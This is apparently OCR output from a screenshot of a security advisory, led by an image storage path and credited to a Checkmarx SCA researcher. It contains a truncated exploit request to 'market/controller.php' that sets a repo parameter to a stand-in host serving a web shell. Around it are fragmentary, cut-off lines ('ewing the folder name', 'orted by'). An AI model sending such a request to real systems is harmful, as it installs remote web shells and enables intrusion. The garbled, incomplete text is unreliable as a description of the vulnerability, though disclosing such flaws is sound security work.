
market/controller.php?
e=Manually&repo=http://evilWebSite/webshell/w
ewing the folder name.
orted by Checkmarx SCA Security Researcher
Yaniv Nizry
.